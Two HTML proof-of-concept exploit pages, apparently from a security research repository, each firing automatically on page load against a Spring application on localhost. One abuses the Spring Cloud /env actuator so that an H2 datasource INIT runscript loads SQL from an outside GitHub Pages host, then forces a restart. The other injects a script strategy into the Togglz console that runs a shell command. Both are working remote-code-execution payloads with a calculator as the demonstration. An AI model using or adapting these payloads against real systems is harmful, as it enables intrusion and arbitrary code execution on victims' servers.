
<file: springcloud.html>
<html>
<head>
  </head>
  <body onload="execActuator()">
    This contains the payload for the Spring Cloud V1 RCE. If all goes well you should see the calculator app open.
    </body>

    <script>
    function execActuator() {

      var xhr = new XMLHttpRequest();
      xhr.addEventListener("readystatechange", function() {
        if(this.readyState === 4) {
          console.log(this.responseText);

        }
      });

      xhr.open("POST", "http://localhost:8080/env?spring.datasource.url=jdbc:h2:mem:testdb;INIT=runscript%20from%20'https://joebeeton.github.io/exec.sql'");
      xhr.onprogress = function () {
        console.log('LOADING: ', xhr.status);
      };

      xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      xhr.send(null);

      var res = new XMLHttpRequest();

      res.addEventListener("readystatechange", function() {
        if(this.readyState === 4) {
          console.log(this.responseText);

        }
      });

      res.open("POST", "http://localhost:8080/restart");
      res.onreadystatechange = function () {
        console.log('LOADINGXXX: ', res.status);
      };

      res.onload = function () {
        console.log('DONEX: ', res.status);
      };
      res.send(null);

    }
    </script>

    </html>
</file>

<file: togglz.html>
<html>
<head>
  </head>
  <body onload="execTogglz()">
    This contains the payload for the Togglz RCE. If all goes well you should see the calculator app open.

    </body>
    <script>
    function execTogglz() {

      var data = "f=HELLO_WORLD&enabled=enabled&strategy=script&p1=&p2=&p3=&p4=ECMAScript&p5=java.lang.Runtime.getRuntime%28%29.exec%28%27%2Fusr%2Fbin%2Fgnome-calculator%27%29%3B%0A0%3B&p6=&p7=&p8=&p9=&p10=&p11=&p12=&p13=&p14=&p15=&p16=";

      var xhr = new XMLHttpRequest();

      xhr.open("POST", "http://localhost:8080/togglz-console/edit");
      xhr.setRequestHeader("content-type", "application/x-www-form-urlencoded");
      xhr.send(data);
      sleep(1000);
      var triggerFeatureToggle =  new XMLHttpRequest();
      triggerFeatureToggle.open("GET", "http://localhost:8080/");
      triggerFeatureToggle.send(null);
    }
    function sleep(ms) {
      return new Promise(resolve => setTimeout(resolve, ms));
    }
    </script>
    </html>
</file>
